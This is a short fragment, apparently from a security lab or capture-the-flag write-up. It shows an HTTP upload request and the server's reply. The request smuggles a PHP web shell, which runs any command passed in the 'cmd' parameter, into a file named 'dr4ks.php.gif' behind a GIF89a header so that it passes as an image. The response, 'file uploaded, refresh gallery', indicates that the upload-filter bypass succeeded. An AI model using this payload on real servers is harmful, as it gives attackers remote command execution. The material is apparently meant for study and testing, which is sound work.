 Request
Method Text Send
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
-----------------------------136962977114961543171372322747
Content-Disposition: form-data; name="myFile"; filename="dr4ks.php.gif"
Content-Type: application/x-php
GIF89a;
<?php echo "START<br/><br/>\n\n\n"; system($_GET["cmd"]); echo "\n\n\n<br/><br/>END"; ?>
Response
Text
HTTP/1.1 200 OK
Date: Thu, 09 Nov 2023 12:35:06 GMT
Server: Apache/2.4.6 (CentOS) PHP/5.4.16
X-Powered-By: PHP/5.4.16
Content-Length: 37
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<p>file uploaded, refresh gallery</p>